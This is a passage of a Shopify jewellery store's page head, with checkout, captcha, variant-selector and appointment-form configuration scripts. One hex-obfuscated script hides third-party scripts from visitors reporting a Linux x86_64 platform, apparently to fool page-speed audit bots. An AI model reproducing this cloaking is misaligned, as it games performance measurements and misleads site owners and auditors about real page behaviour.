<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/7dbarbrust-satin-ca-15wf-39830';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer 